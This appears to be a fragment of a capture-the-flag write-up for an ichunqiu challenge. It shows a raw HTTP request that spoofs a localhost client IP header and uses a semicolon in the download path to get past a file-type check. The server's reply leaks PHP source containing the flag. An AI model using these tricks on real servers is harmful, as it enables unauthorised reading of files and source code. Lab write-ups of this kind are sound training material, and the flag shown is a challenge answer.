 POST /download/1616053519;img1.jpg HTTP/1.1
Host:
a3c8b67dda2a4bbda59743c737d086d991e11019dc794429.game.ic
hunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:63.0) Gecko/20100101 Firefox/63.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
X-Client-IP:127.0.0.1
Referer:
http://a3c8b67dda2a4bbda59743c737d086d991e11019dc794429.
game.ichunqiu.com/source.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 05 Nov 2018 10:37:22 GMT
Content-Type: image/jpeg
Content-Length: 57
Connection: close
Last-Modified: Mon, 05 Nov 2018 10:32:45 GMT
ETag: "39-579e867e38bb3"
Accept-Ranges: bytes
<?php
$flag="flag{b266691b-c60a-4187-b3b9-40deb36b1744}";